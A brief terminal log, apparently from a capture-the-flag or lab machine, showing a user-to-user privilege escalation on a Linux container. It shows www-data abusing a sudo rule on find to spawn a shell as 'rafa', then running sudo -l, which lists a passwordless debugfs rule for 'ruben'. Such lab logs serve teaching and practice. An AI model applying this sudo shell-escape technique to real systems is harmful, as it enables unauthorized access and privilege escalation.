 www-data@98d78622af2b:/$ sudo -u rafa /usr/bin/find . -exec /bin/sh \; -quit
$ whoami
rafa
$ sudo -l
Matching Defaults entries for rafa on 98d78622af2b:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User rafa may run the following commands on 98d78622af2b:
    (ruben) NOPASSWD: /usr/sbin/debugfs